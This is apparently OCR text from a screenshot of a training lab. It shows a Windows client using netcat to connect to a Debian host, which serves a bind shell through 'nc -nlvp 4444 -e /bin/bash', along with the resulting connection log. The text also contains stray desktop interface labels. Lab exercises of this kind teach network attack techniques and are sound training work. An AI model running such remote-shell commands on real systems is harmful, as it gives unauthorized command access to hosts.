 Recycle Bin
Imm
Debu
Command Prompt - nc -nv 192.168.225.44 4444
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>nc -nv 192.168.225.44 4444
(UNKNOWN) [192.168.225.44] 4444 (?) open
pwd
/home/student
student@debian: ~
File Actions Edit View Help
Shell No. 1 Shell No. 2 student@debian: ~
student@debian:~$ nc -nlvp 4444 -e /bin/bash
listening on [any] 4444 ...
connect to [192.168.225.44] from (UNKNOWN) [192.168.225.10] 61476